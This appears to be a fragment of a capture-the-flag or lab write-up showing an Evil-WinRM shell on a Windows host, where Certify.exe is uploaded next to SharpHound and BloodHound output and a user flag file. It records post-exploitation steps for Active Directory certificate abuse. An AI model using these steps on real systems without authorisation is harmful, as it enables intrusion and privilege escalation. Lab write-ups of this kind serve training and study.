 *Evil-WinRM* PS C:\Users\Raven\Desktop> upload /home/kali/Desktop/Certify.exe
Info: Uploading /home/kali/Desktop/Certify.exe to C:\Users\Raven\Desktop\Certify.exe
Data: 236200 bytes of 236200 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Raven\Desktop> dir
Directory: C:\Users\Raven\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/22/2023 10:27 AM 11666 20231022102751_BloodHound.zip
-a---- 10/22/2023 10:28 AM 177152 Certify.exe
-a---- 10/22/2023 10:27 AM 8568 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin
-a---- 10/22/2023 10:26 AM 1052160 SharpHound.exe
-ar--- 10/22/2023 10:19 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Raven\Desktop>